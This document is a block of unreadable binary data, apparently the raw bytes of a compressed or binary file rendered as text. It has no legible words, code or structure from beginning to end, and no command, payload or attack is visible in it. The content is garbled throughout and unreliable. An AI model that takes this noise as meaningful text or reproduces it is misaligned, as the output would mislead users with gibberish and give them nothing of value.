7Nz{h�GNW)��F��D��:�t����ֱ�±	e�e��A�ePepB����Pp}06�N;~�Z���gv���!��F�`�h���]�G��t����$!4�1�QH�2������/���ѻ�#޽{���˷�_?#B�'񡍊����#ǌE��IrdI�)7����c�~_�ӟ�����ز�O�;eB��Qg?�tMJ�!ĘO���f�}	����5�>"Y.Do�>��t�˗/�Λ;w�qe͚(u��MnG9N��&����DY�eP �A��D(ʙ�gU�ğ� HC�����N4 �ܺ^�"A^Wd�:o�5��Dyc)ʣ3 ^�� ��#��;2�<�<<�p�� ��d���?O�I"/I<y�p$�����\	�6���:���������<|�iK��"򇭬�O�}��*�(�谖2�g��N�)%�Pɥ�>*q��z�h)���P)��ʩ�,~�F�| ���d\�G1�q#���
-���'���� ��'|�:���jz˟4�Pc0'��K�2����6c,
�L,�'[s1V��μl�����OW
9#��R�c�y�͆�^k����8��3$M͉7�xn<0�!z�'�yJ%�Lx��*��"� �H����!��c�=��)��xp@����yG����?{����f�1�9����#��G���;RE��I23]2WCGj)ēF�s)�7C���P'�6��'��ק [dQǧv�񦟠-8*���I�&�X������{��G�w�����������0�H�Ť��c��3�DJl�5�0�H�:��Ը�)��e�ꪥ�&�%r$�TR,
��͒3� '<x�!��nRy���L-��찫���Z�U p��=y�p��$�y�>����'��"y����1B��9b�}pP/"�A�+xB��sCOWD�eW$�2:�CtW��&���W��x��`��	߂s���-|�Fa�џ#��
�$"!��
��~p�i�	|�L1�*C"�I3R��x�PC�}��h����Y���<��Ӷ?XH6��H`Ƙ7L�4�2M����x����Fu��i���N��<����������<w3�Y����<�q�k�K ��r���Z��`ɇI�G�D/u�]�3	�<�D��i2��^�/�L�_Y����%�FG�	F��eHK?��6�}X�I`�JY�����-l�S��9@�(@$�,�A��P`n&�2 �}y�?>Q�G"v~@� �Џ>8e c%�����A\ڋ��D�l"��C�v�B�RrP  x���Q��01yP�h*S��@��<���V�]���[�iK>�Ãy4�p :��l ���Q=Ӈ��7��� �i��ѩN�"2�I�u��u,��Pr${�C#�k
�vP2��L6�Ⱦpg/�	H��XW2v�%�1!�ӊ��2�v�(5^L��ED e��̋"���/R3��-r6�	BNy؈?2��P�j"�C �ʺ�i�h�0p��I�9C@��ښfd�ox�1�#�Zd�p՟@�/xpm"T��Nȫ]ѭ<����19d�
�S����m����ʭ��C�V6��K�Oҙ�t ��L楺�8%'!#�����a=�Dk2f�`1j7�$��I�k*7,%P�-kJqa;{��fN��_��[f 1cS���e��DL�3q����?�242hQ�DQ;K����h�� Le-�+��j	N̠3���+��@Oʕz�B�lsJ�R[���A������| �pM�<��`}��S�g5�D~��$��e��]�jUvS�QtD;]�aE܌��|A�x��KQ���1%%D���=�%��T-�@)�n�ҐI�Q�� `S�$e����?Ч��5/X`��ʀ�5�������J������8EG��Pֆ.>d0���V���4<��g��mj�����nbh�y��ۮ(�+����� �,�:��p-�h	��G<0�j�Q9 �\>9$cw�x�'���H�!��s"���DT�2=�x��C/R�*%v�-#�e��"�6�U���)U)�R��-m��K��p	�A�L������6�#s���j6�HF�14�����i�2�m��Yz��0l�Px+�N�F���#���
�NDFM��0+�y�A��+)���7/�,�p�E�X�w�uu~�c!F�+��$�	/���,����$tEM9��]0�����/��WP�nȢ���
�ƃ�DyoB2R�Б\�X[�A;����٘��x$My!DE���mh�2Ӑ��d���)�IJn����d��i̚v�)�h/lp�C<�L���F0����im�G�����r�޺��E�@I�R���(���:l���XK��5ճM���e�v�>�D����<"����u���0��s��i	�!��0�2����#&�{��+;������q-{�-}鞓�*�XɈ�0Y�S9�H��p�Ũ.���P�@@/�������C�1����5���.Ћ:��{"�S� �Ix����j���+�"&�	����ɜ볲������ѡ��1~����� )n���Ϙ������B4�(ҿ�@�l+��i�w�'�z�s+@~Q@�S
��;7{am9<��@����ژ�X<}pr򰟠�(@ T@:���sP��Y=ӓ7I�ŀ����׳�2Љ񂙩R��@�jc	���b�{z)��ۈp5耱����'�Y��8GX��(�������Ɋ� .��0���ŲC<R�C�����%����yH��̂��{�k�F�Frt����0,��	s��[�����qqE;��r#$1)�+)|k�|��H
hQX�E �X�<؋�L��������HҐb�ATt1J�X����&ܼ�迴�*��۫�>8��{��3�'���!X!�C����2�bCHy̜����-�И}����������I�	t��} �?���L̈́H��ܓ�jc4�,�f3��0'Q����3�1t��Q��̗q��
,<z��r̑��X���с*���;�� #��$���e4�q�6`>hFƨIh�SX9��)��3c,� @���Iȓ5(/�X�(��H�(�G{.�<�� '`�3�W�h���O���(&�(�}����2T�
���#�����8���U��a	�*�G���`y��Y���L}�h�,M�K9h1
|~Y�ṑra-3Q(�
AF�Dܱ�����-���{D���#�r�w8�ӻ-���J@��E�k�����9����2]�2�?9x�2H�(@J��5�/j�	�F�x��Xˠq�2����z?y���ȴ/�0l�晾�)$Q��0b�&���*9�:�7m�ᚣcC1���u�QX�LDt1��/�9�����q�;��D�27����q�3
A�P��«2��ˮ�!.�-h�
�z�H����LF�@5q�O�E�aS��<@Ox�Z$�J�vE�E����CՋ�D|�=�Dт�C�B9�m���4G?�����|(�����Å�-&�z��a�����1�}��}$��z�h=���X}�#�b���C�*�	���Y)��9͊�U4J@2u#�0"�-zMݱ;���
L<�����Y�w�@Eq(�БD@ ,X,� 
�<���Y�GB�J:�5���`�9ɄI�Z�A�ah�C��O"OR`�(� H��EJ���(X©z.��q5���������Z��|�A$���h*˭�՘|.�ILQ�����"̄0�C/Ę=�� 0����G��ܰ�ϬF����3���yMt���D�2 ���7��10)g)�y�H�Y+���P���9��i(S,h�>H�2��2(���GK�>���!<`��ӕP���BH��p�lk0ɋU����j�����1@$l<7FSA���
��YqX�k&t�W�[��Ц�ڜܒЎ��c�;Ux�Gd�@~ć�hǼ x��܇#�]�^�3?���4�/X^)�=�*˞5#����$mM��_��҆I
�\�-M��@<��2ĳ7e����ҝ���(� 3��Y��i�.X�$����9��B���G*׼p����CZ`�qJ�[�`�6����Wֈ�|�Ћ��ul��/uL��k��������
�2���)Y�tB�,�`�cQL�0<������|0Ę��!n:.X�w���5#��KD�D�j1Չ��<R^����+I���5>���;q=><$���݌��ć�3�����_�1![ �	���$�$Rt%���R@����1k�HɃMh�P@�r���3۠۔C
�bB���V���νe.�FŴ�ȇ�
���d�܊���#|c�Q	H$6�~���h](h�P���K'Γ�nb���|��Ķu�F���L�0��o��\EM���$Mu�	��7���:R�có2�.:n:�=��� �zPZ����K �	�e�[Ș	E�KƂBXi���9��B(���v-W,xJ�8T�鳎�0���I3�=Q����N�b�����!`�+��m�jyBzb
Ә�^[{���5di�œ���T��jX-�#�T����#⭥�9�D�=;a�2�%�r.I�}��M:&V/[#�AM�u2�1�+����
(aY�8Y&�z��¨/Ñ\�`��ĄW�������9�O�:g�LhAс�U8�R��DH��΃K8z�� C0"��_ n������_L�_H�e�x�[��dÁ����Qz��H%�)9�$^ٕfz��Tp�'�Zz���ȭ�99���h⎱������v��������z�D��!�
�V�c�	l5���b�+�Э���Kh*��wx�I��R-^��Ȁ��ze�O���A3~˲[m6��O�����Y��a�����* 5�6(�h5���̕��a|�򏥵���&���Jf��%�U# 5��az��=�<��:�#x��cy�H��g��e�4��!!u��T�y>#H�; ��>�Ħ7�C)Uo:�4"��TjDa��=^O�����WMus)@4�A-Fr��i���� �?4�b��-n� �́0椮V�T#�������vm)��ć4�5�`s� &i�d���*i�`�3O�-��6��j\7���1��c������2^��rc-MĲ&I��K�M�s��e��嵑���+�)�l�^I�w+>Қ��o?���N��&X��\�J����y�%��
��f�]��J�{���"Hi�2���KC�ɇu��1�ܜ����tR_7do�:'U���	����{�o��z��l��kJ����g"͗G�桏þ�()�M��U}�ňg#!��"���y.4��	E
��ր%�P���#(�`�"��g0�A����_�����1Hǋ��,���}�p I"O^�x8�|	D^<"�T��GIO������H��c�c%S">��#r �}��q��^"J�YI%�Oz���Ӈo>���Ӂ+�����K�H=�!\d`B{���S\�b�~���(h/�C�^�Wq����D�����|�-ۓ�=0|��lz��N�Xu���vs��>/��sA���7�!���ڰ�Q`p�]?�^��q������#����~0s��)2�~ ��[���~<��Q4��<+��SY`�ԓONX�*�&�J3͔S�1�l�?_}��k��3�E�;����qс�5N�U���b�v��I��s�IVY��}6%b�y�O=��ٕYb��f�5V�Z�]��z�����զSR�=5c>��>g��g={�B�!�gc���@�`����c�A�|qWЍ�$��WP���f�)<��7{��h��G^F$	$�E��_IF�K/5(�M�4(�MR<T�FQX�Rz��SO1��Zw�H��\Pr��Pj��V\��E�]W�v�O8Ѓ�`�%��qH�j�eژh^�3b�Dv%��Z��d]�Y�h�5�Sn*��NҮԓ�n���f2&��U
�Ū�q��C�YZQWZt���u�T�j�YvXa��׬�e�z�69�@��^�M^$RH�t�~&��O�I�D�W_��L5aOD�D��B�S�2��;n٥V�ڮ���m��3�]�ͥ�F�E[=�Ec>) UB@3F/Ϙ~�Yf�_Yyi�V���&7dܖ�藦�'mYl*�Z���#�U:ХV�e�gȗU$Ѫ��'���r�Ϣ��#�E,�Kt��z�a��w�~�U�2������C��2%D�ZG��dy�5�O��(�W�7%�K��t�?Z>��5�v���m���	=�қ��x_��1��W,�T�2���mt��tp!��]�A��0��0�q�f��/�l3N*eE�� �1��$��D�Wp�S�!����N�0ǐ���dig��gz((� �S��
<U�� [�����;РPI�I���=x�#�ul��J�}/T��s���-j������FIC�	Lh"��5�j\+
Q��d%�� zVڤu"� .KЎv��}��&�A'Ն�`e����[�!�]��pu��P���g����$��TsV��c��!�s���4#��]	uk#
_��N*(q|�Q;�Id8�N;h)5
D=�ۦj7�8�"�Ђg����2)�C�dϏЬ\n��>�h~0�:߳T��cP��"I��������$�U�\��&-a]���5$8�YP��ʒ�_�CQ�Ae=�p�V&R?O8	�t%\
:���7�]ڥ.>f�Rr3I)̽���|�)L�[MCL�<|F=0�t�&�U]	K�|���rD�ކC@�J[ؒE�8."a�{��;�4�D��@��QŻRA�%��;�:<x�G~4a�%Y�i����l� �1�� ������HMZT�&7���B���Du^=���v�C8�N
Ȕ��x�(H(����
���!Z�.�[�bU��-S�ː�j̢����RK�0��������X��h9d:ؙ��i�`N-B
���Z��F��e�tM,m:	�' K(�1F������Lgl�����$+}q����c�4��ulb8��p7�E���p�
��j*}�e�x �
)�%���?f�Dh���_���#��?�[���>���ҲF� ]�У#��Z��JVT�yF��3��&�Їh�0��MDr���\?f��4Ev����)�a�6!�L���t�({)2G��i���-�OPͼ���"��T���᳞�5��D��ո}�����3���@���GA�� Ï$�P�����S)QX\�׆�ܞ(A*�H$Ն���<By|3T#���Hr�ی�e��Tn�Z�ږj	�ƪ�v�+�&E��o�#GW���х������o�l��$��i��N�Tw+%��d����E~5��S#��+r�=h��a���h8C�D�Ѷ���{M��8:z���#B��*���#J_I5�	��-m)S��e�>QB>��"^�T'�V[t�B��]�6�>�|�T��1���\��Ht��]���Z҃]$��O�v�jT�U����'��-�t�{x ���qU�u��8|9�)m:���ٴ!�Z�O�
@Y�(g9;tfF�˥�yIϖ̠nC��<�.f\��:A��Q+��l-�G@�Ѥ�g/�x������ʥ.I�N�Ż��L�D> A�THR��9������ ׾�����݊@�ʲ��J(y�Y�U��E���� �ː܃OY��0Ia0�A
�X���ͭ�ʬl���Qc`Jf��c9I�PN������DR�N�U؏8�qD��Ζp�}\���-Gc\`��R�@�����@�M����TN���Z�E�韍�rGE�Gn���u����+I�4��\�N��N��O��$��HP�Mڀ��� iE���<�⹒Ї����Y*��o�Z�]^�� 
�EJ��^�W=��ԓflc��9��lP���̤��E��~�6!��U(��^�TME`�S�FBm�Z�I�e�������=|����]�C��\�}OU��:[��\��[�0U�9#՘x�`i�<QO!bGD���_��YK�_��a���r)&ņ�8�$�M��E>�(�����A?��<Ĥ�TH���br�`���L\m��xU����[���=A2VTI�H]�!a1��\F匉? ���LM�*E<�E����U��9FB��;e��a�a�,Vϙ^{x�|Aj%_��L�L?8R.�!���zUՉ�K\������;$wp�t�� �H���Ԥ�G��=��dٮ�EⰥnx�O�ƻ9W<��$�M���] ��䤍Ȟ�e�DF�P(�	&Wr��r�M6f����!a�A��a�����Y+�R2��#=�3��]rQ�UGC�D�4��ќl�UR(��Om	�<٥:��d�U�ՠ{ �4���ܥȕW�������U��=X�Z���Q��Б�Pa�]I(�I�hN�n���D�J&͢	�]r�Yk�Ts�MMy�X��A����񙿝n�G*���%�dN����=�`	���4�`�X���=4{U(�F���\tO���(a��^�q���=�[t�����f�#�D�<J�ِ��c�W��%bݥ-��Ƞ�d������$Uu^m��d�[���BzO���hV���� ���ɡ���I"-�(��ޥ�P<��<���&��E('�)�uFH�>́�)m�P0g�MkU��Q����FRbG�EHl��.��o�R���q������> �����d�_dI	=���C(��>lҕ�# {�W�da��PC��XfF�,��P��ʩ
ͫ���5Vu���ˍ\�Uღ�N�ph���e�#��{\�s���#�*IT�!���i��f�$�o���>TZ��Y+�Jm��m����$�ź�iv*��R���Ͳ4�6�FR�OT)_XA<X'
am�� ��>ԡ���%�Tm�v�m]\�0�\�<F�)(jp�2����QAz����X�A�	���0lu��̜��0>I��I��F��G]�\�ZzV�a��A����0�J \���Q�р�_o�æ�G	"�zDF�䬈�I�Cް�4�Q�� �\������6E���!���$��ԍ(���i��DQ`Y�H���_ɯJP\��CE��9цn`E��S��;T�SZ�>�ƅ�R׊>dZ�96	j�4��h	tɄ�mR�f�6Jź���N~6�Z
^>	����v@Fϵ�\R��ի��Eܦ�Sy�.�kJ�m`.=�T��C��iL��DԬijW�e�yX>�=��i�b������%�k���AK����~xQ(AN���[��	&�����qHT��ؖm��*��ĴDf/����*���S����[`���0�[�X���!nCtnZ��զ����mPX`���f�WV�`��*.��4�KБ�d�P���%�>�����T�[4� �e�FՕ�l�n'�QɭE�����$EUs�
H�yvMKf`��l��s�b/��J�����L i_�GF���澑U^`N&�i�>�U���x�J�AY��d����� �%�#Ot��U��tq�5��m�'KVu��L�g�e���BZo��x��l�<J5z�h�r�N
K�]n�VS%���i$�E�F���sS��K�]�չM>P�k����O��Lt�h����+	�������j�R�N��n�ϖ �{��mR�R��HAvA���[&�/*�d)gE�*+� �b�]H`���l2���%\>F���s-s�4�b�R� �q�$T�c�I���f0�v�qN�������p�&�ƫN K�6>~�M�TS�>���9�%^�������,=<�%��7Z�U�b+Q��
N�F������%c��M��\�٫~R��m��]��Q��P��)�,"�oLb�ԍ o�H*򰾃YL��F� ��7��6��<J?9
�4 y�f�ӈ����}.M7��eX0��d�hN�^N���r`઺h���T��> �SH���ᣍ��Q�4J@��@������V�tD�C�F�FZy0��k�x�5UΤ-9U��ļ�
D����&�@ް�D��(���I���|E�PEמ�G��z��zGx�R��
_m�T��z�C�6t�_u���K���YP���k;���L_�D��o��J�e�f��������s�C�I���BR�>�� `L��M��3[��n+�C����&��	w�J�`�J�MN�9��Q��>����1�a���L�^�!ް�`t�)������/�,68%>)H�	H��Lm��-��28��Tp�n�eO�_Nu|:��ճ ЅŐ�@����V���~���ƃ%M��[-Gx(�f0ih��У� `�T�R���C{����=>�U��IS��bI��lF�O�p�=$b��Y�nj�G��V�z#^\|��Ą�-��٪� kD�5?�����ϼ�m�T{�,�W�s�d�4B����I�?>8�:@["�EbZ�%�v��}�{�4j9�h:���������Fp��v��\3m'���,�2��fl�%�!�̘0;Å�H��#[��Z&>�K�4=�C��Ȫ��Z��S�Ѱ��0)K�Z�e��R�|��yw��+��>�A��U���� �҅��<��A�GO	B$���"/�< 8$ʋ���x��e��q�>z��T"I�}+W"����W���y�eƍ8�-ı�&C$�\v���H����w`�=�����gÞ��K����o�	U~^/^�Ho�ȕ#.���>}�tЇ���~y�]�k#�ުW�ڠzXp{T����O/c�E �������{���e͍!�̇�޻����������࠲Q5]}:��7^~�b�ՇV�f���5o>P�����Ro��~�xZ��Ե�}D�����F{����^���;��'��(;����H�'�#|��y�Ё@%JR���*z1��g�������BI��ܲ�����,��++#�8҈#1���>��wx˪���
�̫��"l,���#�HJ+���#0A|�G/� ��/���
+���
�*���1"c��1��ʳ�6kl��:ˢ�6��Tˍ5���7�b�!����Qǹ������m����l4���'�	����j�x�»{,��%�9(���ƌ��I�xhn����(zB�G��N
��$�@	|����CQ�j#"�B�B��c	&�VR�)pW"�"��-+��$,ԿW$b�z-���p��$��4̪Oy��H��L6�I��U��s;r� ��Iꮽ���b�2�+�.�,�10�Ċ4�Dc�3:���6!;�d�J6��N�m��`kB�%��$��GG|䚧	G_�ٵ��z�|�իMy�M;~ܓ5P�Ӈ��0� ����H�4��l�������J2��|J����"�#<�hu8��]�;���Zk�i?4�\ɕ,�Imu�)B�*�P���G �%�Z����#����VJ�˪��̊+�칇E%Ye�#�z�������Rc�4�j��/#S���Tn���$�K��L�͋�'j�lvz.#^3���1���葲5ވ�M6׌;�Vu� �LGnaY<l`uݦq�Q�љz��,A>�q�t&p[�?x@�+ �'#IKI2���@�s�I�E��(sJ�Iw�E�$��T:�HM��q�\QvȮ���yHEX'�)��"I��0?�4,b��&#��\�ȷТ�b��Gn���������&�T�3X��T����Ee���� �&,Q�+���V��(�i���>�Ӕ�-Ji��ˠ�2?|�j��Ts����8���Ư��C\�Z&����
T�1Q���px�ӓ�3�9�&�A�ޠE � ���("�a�����ҢB&.q%f��
��+n"�Vp@�B��F%�x�`�~~�`Yɕ�p�;#as#&A��,簿����3_fSQC�)A>ҭ i3A�K<BH]Ϭ�Mu��c���B���d�Ħi��G�b�$�7��Pq�4���3�9�>h���jG���y���(@����Ev�{�
�����a9W]Vڐt<��%6�G�~"�%���1K;�i�n5�r#�	��]������J�tۊ�T��	�FHт�<&@#�w��f��c�Jso|�|���i��{���:h&�4a�R)�r��~��M��^m��&��쐤�GSfZ��&��������0�7m����"�cdYskv���ݎW�GΒ��/#�M=�q������)­����w<Q[���-umd'�tJ�V���=h@-Q�+rO�($!��K���h��'	^#OR'�(�[��V������"��F����Hg<�A���#�(�r��ƣ���R��c�w���fl�-��g=!�&+�L�I+s�㖯�{�;��>D���Be��q �քh�<Z�QBj7X�h��}A ����ƫi���{�]����e;j��J�d)4��$)��X���Mx�3�u��0"�$m�����x[C	����{ph�8��G"8�'z�"=��c���p�B��QP����mE;���U-����v��P�yw`�m�	HH$���=�m3zM���ZF�4Z���$�Q�3�H�}(�F����w z�	�)`o4�5����@Q��i9���ԮS��C�ԙ��E�V���ơ�����Pa��3O���UǤ��$��hZp1�2A�;R�u�+#�
�����I^�B=EW(֑�F��F��i���ͱq��!�A�yѸ��P�Ɏ���F�[ �T�S&�=d��;��2���M�1�=�14;3!:��5PE���#24�Ei�wj��dz�n><�G�=��?��{��̹�a~8�`?�!����:��ET��BlZ����4j{��7�W���N�g��j�G܎D⹋'��Jw!o.[Y4?U��{�s�4h�����v��]���r��nf�N��.FK�l��5����K){�D2"�2 o˜gM`���Fe��OFi6��8� 5Lel�h�F��$ir�ib�#&,����5�cV�+b,v�X���K.x�Ό喠$���:#=���^�焬AR�A��^jn�(gFz�fJ�]�h�J#r��� ��#��.u����%?&�;Ll�P�Z�I��"�@ �n�|д��B�Gxl���5�O�k'\E-\J��f��b� �,/|`��t�0�d9�zHf�)c� K�X���-�<�ޡOX���7t`
�#[\EJ>��Ē��O H���<�AAB:x �����U���vc8�Z����(��m��%�Na��䪮 �z�� �ml�o#��,����Ez��6�sި� _���;ʏ�$�ӯu��;�B��l��B�t�H��=��9��	�%XZ���N���$���.��L��84��C��ݰBf\jM�ˤH�|��2,��jhQ.�@[�'8���b
�(����t`���
 5:B���hr0#����,����ӈ�7��(M��!O>�6�=�I���!N"�I�L?`�F&�_�phZ�T@M#�%h�0���&.��P^�o����K�R�겏u��B�1#�ʟ�2

w�M��"̓-��r�PM��o\��7r�'0O���ll`��rKI&�<�
zR3��$��7�,O�(/�8z�P� �ȴ�&5�
�Z�!�E#N$�J:h	�`W�飾�[�e-F")�⺤�8.�Ɣ�.n;~"#�O��%!r�F�*v�rl"�[@���%�ϱ���gE $�f(�P�|#r3[�et�HА!��	"
Sh�Jr��
j������+h�d	ƀp�HZW��d�Ḑ̌|�	�͌��
�L��{:c��d3����*�)�@$~�.��r�<d
�B)$�-�§V�Ѽ�h�)L�#
C��R�S�[�yj�7�'���G�d	�A���vmX�
G8�^'�6�^�-k�@F�]F�T�0�TC�]BG�t�����3�S�^U�)3q�Ǧ+
�B���O��#�A�c	L�p������U�t��L����Zr3i{<f�
��xD��dL.�Kq� rcP�FPo
:a6D� ��Z�p��4��>BU��Sg�
����T�5�����E���F}�D$ERG:"m#�$ 'b���#d�֖ь▌�^"$u�ql�&Z�r*3C擖��I8$FT5Od!ӏ���U�Tl�"N�u,�3M�!itF�wp矼��R�$h�3���������.>
/��|��|���7�G�#Lx�l=(�J�/���D#��$���,O:��}0�8��F�H :$��r�0�/�������W
X��v��`E��cUȽ"�@���� l�t�!Zu�N�,�֩���)��D�O-{6�8�-��tTd)DD-ڂ��������/�6}6�|�lT�hDk�h�w��47O�@���0�)��.�j$,�^�5�@/�hK�LKl+��I)��`�
�2��U���HcL��f|��H��\�gMM�&�ѽt���s��CC�)�	֎��":�	�@�(&�oT#sC�#��D�i {�w� Y���)D"w�	U=�t؏�N�X��%(� ��]�~Bm~"^3h�."�`kE2���h5R���4I�=�5�Fik�[��@Eb��oWP*iqk	c�v7u�
Ȏ}�u*��K���#M/��m/f	hf��I���D)6"f�
:��2�6��6`��h�t� �fUXC 2Ex`��Fz��b���E/Mԝ&�8�EG؊�p'Y�a�t��!0�0�&%�e$xh�Įvբ�:x���>U�,�����EO,��B�[U
�rw�/�Ў"ٲj���̣i7n\l(�C�jb~�!��=jm�6��
}}�CQ38f~�l9!�|B44�M�!j��lq7��%J(��J'���>x"�5xu��;IUoq�SX�O��I��
L�;($�R�w���HEE�-^_�a��4��[8�{7s Dl!3dF�.���CjbE&L#�MOl�N,x]t���M
�������4OS�����|��d�܈{�"J� ×dr� �A ��vi�(����2C/��؄�44V�P�h�3y2-�5ڦ��R��?�)ұ�%��nv2N��c J(	D�s�e�nC4^;W���B���|h ���Rs������E-#$�M8�Ċ�?�͘��(��t�S���J )$�["�z�K����!S�4k��pgz�#���b�B�)��z)7H�q�:|�h7��� �l �B���-��D�&9cҶ���̟�g�R���n����*iC;��e/u[pM�_٫FV�ٖ�:���/؁.�6R�"�n�]����-��X�l)TZ�Bg�?d� �0�~��w#�ú�������Q� �>�]B�U����|h��������	l �{��t`m���cz�5U.����T#��C�bK�.���-�W .������z�O����JF��t`�c�%�5��i�^�u�2�;�su�h�I�a���N|�9�:������Q"�&���^ҐrKٍP�IB��u�r����@[ ��
�"
�$���@9�N��<U&��C��i�b,!� �!�<r^h��n���sw��<��9��<^�#�ɧn�
!{�:U�َT0��k��(a�x���5�lg~g���Y��<��L.�.<1;iYp��Fԑt����aT�u��=)�����o��:��ܛ,�Eg�p��)���lB&�Z)ǗdM�P�A�e�X�â�"��tL+�h-�@�٤}��x�)rr8���2{���#1ry1WuG5�}�s�5�k�ݫ�y�4��4�"5lL1�Y��wZ��\i�#i�w=�iX�~=X��Q�~i���ц��K�~C��S\;�Th
1��]����F��Сq�a���y�8)�Z��\t!���VBϒ�Gq�͓�)��+��&\��jۦA�A���v��"�C��O�p'������L"L���}3���;��m`F�Ч�+��9��ܛ#X�����Fd��T���^a�5�	p/ �����l� h�_={[�\������פ"<��T�hQ#��fB��hR�>z���;�o>}3�'�xSN}:�囒��*8�ȋwɽxD�ޓ���H��dIo̽}��R銣�֗/���C�|I�i+/���F�ē7nۻb�n�w�V���)����R�������q?~��v���^ذ��� ��͞='���
W�8���t+����ñ/^멻ukfO��{m�ƽ;W^]�y�>�o`t~6�T��$��ַ���1x���p�.�$��DV�;�q�|��&N��K����	4�B؏�,��
T��>hO��:��
D`CZ,��= 6aC��c>[�4M-ƄOH1�d>6����@OW�IA�X���gHqv�=�c�_�-ES����<-�8�>�ȅC\n�UT8$'W��p�o��o[��>��s?�Eٝ���RWA��RQ�TP!ڐ�*�j�&\UVY�n��&�m�=��fw}JdOA�W\`�e���O��]��=RgCG��3��lW"u�u�Ѯ!��R���� �Ra���^�4�_=
d�BU��
M�`����Kn��[�����3��?3�dN:qacahfԑOET�E-�^W��[l���>G�3�hY9s��
�oi�nRƹRn���f�K!�_����cE<f�;���faI9Ug���]D�
D��m���������[X��6�G%�Ǆ҅�s�ňm��z�Xu��7މ���u���E�a�����_P��w�>:$�|3��OB����H����7h�NȕO��Ӣ�M��N����9b�c]Qv6�nG$����#zﾳ�I�=C��PT��[�g}�q{�6�yO
m{\w�+�?.��O=��0�͂�\p~yF���o�[GmeT��N$IƦ��5M�oDz��������&���#+�X�;��zΖ�J�%��E����ap#�Y�|Z��(
|c��tПV-�[�PB ���=n��s79�A�A�A>t2/�'12	<���e�+�#Bk�B3���&Fp�p������h��=k-�Z��Y�|XLC��<��?$mZB�������LJ	��Gd��E�A{�)d���&�j
R��@��8��§NC��g�+AZR��xp�SM[�"e����4{9��l�XQ�:ܩ·�c�}�VgsEl ;`rD#Kȝ���� (wS���s%��'Z�I�l@ l�p!�%dCʰ\�$'�4�u�&/��Db�A�Ʉ&����������z��#��Fp���sE,B�Z��"�1�+9�2�3Js�D��Q����PB�<�8+F��l���B�i{-3�?���l8�����ԯ���
b��]��>ټ�WP�>@�)������c�~ ��e��YMW�ٕ�̳�V�F,ⶋ�d"��b���`�o-Q'Ph���[qa�$�ǅ���WqHXǭ��������`
-QRW�S�t�_���#��<��P��W�B�śX)�-��ƒs[3!��Q���}(a����H�B��T�K�6Ń(@hJS�봣��jw!�82�ڀ!)���ɠfʰ��t�F�ի�J���ȇƳ��Q�k�Y�|A����%w#0��S��t��涶uM�����da�Y�.h=����9���s�
M�@|�c_qa�S	����w�k�ľ���|a5B@���~��x���)��E��Fi���б��	�R� �,�e�s����E�A!�`��)�ۚIB2J�]�U3'�Y����Txc�����>L$��N'��,�v��<Y2�;$���=o�5?.�tP�u��p�%�.�IK���	��0d�a5��p�k�2�&�����;�>��\��R����*�������:�#�tc�24�O��|r�^�a�})X����P� �H��fw���n�fQ%QL�����|J͟B��WT�v*��Aӝ�[��r ���x���pzC��F'$�6�l�!�Z�鋁��LF	E[�LR�&�*��zꜣz���p�}�����a蝹�nr��H(=zJ<� �a���qi�L¼�G�[�����0�	�#aѤг���4|a���dS�1� �G>�g'Aj�,�SƱ��z��G(;��Έ&�N�Su�/�%&�Z���so�x�P)��&d3�|�%��j������d��>��	2��M�l��Z�k��B���Yz�V`�M�\��d�$�84�� �	7h��_X��h$2�K펴����yT����@��<M;{A.2Đm۬��P �V�2nD��E�b(T�EY$o���2a�\w�E@ր̆wP�A��QL�p}�x��6'�q����yk���)i�&��p4���5	�M��q����\̥=	!��n{�c@�\��-��z1�'�a4��{��L�-s�a6�7�S'-ԅK�!�j�j��|� ]1U8�.51#�3D�CY,a�3BID�P��A \4l��Z	�w�0���z�[�UZ3�i��7�i�?�q]D��xF\Ydn�v]�c��\�рx�E�uK�)K�(l�h%AB>�2��c�q�O�S���b�z_��pAf{�������" ���{��-8�!�hq��q��`�k��Lr��w�j��W�b6X��s��j��a54T@}:��6,�7O=�t�%�sN��6w��FZOZ	%lX�O�P��h؃AM)R�h]H�)9#gU�ʶe�vR)�wy�A�Z(��%HW���)�R�4�)V�J@@yE�-����HySP�ڄ{G؃ ' ˅z��-r�gH� 0sq7��I{cY��,wtrpV��!-yr1�B�ȅ��sf�a�Xb+8q��H�94��fYN�1�)��P� 1�@P��~	�~_�'�P_V��SZ��15����B3 R�F` �X�E	(H��n�%���E��<p9�x�%���c��>32��^��)F�p@V =d� 	1��H�y��	a-��W>C?�W�q�V{Y���,w��"�s���B��p̈�\�W<���s�WXk��Tb&D��tv8]�b���$tG�>�d�)fd�U=��I=�1�R*d��M!t�#J�<Rt���Y%�Hx��u��wZ�2�2WDo|��fւ�1%]��I!JE��㶂*��(2q��!=86js�B @�|�WH7X��n���7�;8��sqe�7��A�F��f�q��_�֎/�!�Ɵ����C-@a#Q2�3����U�~���l��~WtuU�l�v��"
UH��G|�P=ڠ�r��YF�m���~��r�)�Pn�fn�f`W��U����_ �<P�p��@��I����� �b�n(�)9S�)������3��w�g�	!r@Ȍ6�c޲���ay��7r�d-/D��d>�,q*
v�� 1W�Asȧ�g�X�ɰyY�>���."fD�6�e��B���"I�~h�n :QYw7ȂXD���撸�6J+��������+��8�_T�(o�i=��l(�'+��d_𳸪�K�=�եo_��@�`�JQ�T�vJnb��8�w�\
�X
_��5���/��n/D�?ؕ��-<dz�Bd+�P8��LkIH M.!�BUQ{XNYa�2�����f48�� �t5R#�f#��D�S�$R�V"1�Y&%o<�l�3�W%��l&uEؤZPv\`�s5��g�)w�:�.�;�J��Fx+Հ�y'��2�0�.K�ǚP�0g������A����gb;�H�JUJ=~K�	d38�E��!ڤ�`�B;(���W~u�tۃ�3�������̞�Q�}�Z�bSY��r��Da;4�e�.����7��X �9�2U��tKAA�?�97v���dJ���e���e=b��h�$�&�b$�4]�r� �7!�}�EU H�f�[+��(%o2�� HU S<�Z��7Ӭȓ���(�s1pHI�3[�W�W����c'��+b��h�j*�j�q6(8����5"eȲ7w-�L��ye#Ȣ���{�M�*�>�R���u:�B#$f�6���#p�HS�f���PgA��H��XZ���r��c���%E���b$R#�T!߶Ӈ��7��9znZ,���c�e��Ņ����&
